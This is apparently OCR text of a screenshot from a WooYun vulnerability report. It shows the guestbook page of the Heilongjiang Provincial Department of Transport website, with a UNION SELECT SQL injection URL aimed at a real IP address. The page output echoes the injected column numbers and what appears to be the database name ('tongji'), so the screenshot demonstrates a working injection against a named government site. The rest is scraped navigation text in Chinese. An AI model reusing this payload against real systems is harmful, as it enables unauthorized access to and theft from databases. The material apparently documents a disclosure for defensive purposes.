 黑龙江省交通运输厅
218.9.185.201/guestBook/index.php?late=4&task=show&id=5757+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11,database(),13,14--
黑龙江交通
拓宽思路 完善制度
提升管理 统筹摆布
政务公开
交通概况 组织机构 领导信息 公文法规 规划统计 财政公开 招标投标
行政许可 交通审计 交通规费 政策解读 标准规范 交通信息 图片新闻
通知公告 精神文明 人事信息 交通安全 突发事件
在线办事
出行服务 交通风光 地市查询 公路工程
造价管理 在线咨询 办事指南 表格下载
在线查询 在线申报
公众服务
政策解答
行风热线
民意征集
互动交流
网上信访
公众留言
政策解答
意见征集
在线咨询
栏目介绍
欢迎您访问黑龙江交通网站政策解答栏
目！本栏目对有关交通政策法规方面问题咨
询提供在线帮助，非此类问题，请点击进入
网站其他相关栏目，感谢您对我们工作的支
持，欢迎您再次访问交通厅网站.......
我要留言
您的位
留言内容
姓名 3
标题 3
内容 8
来信时间 9
回复内容 答：13
回复时间 tongji
www.wooyun.org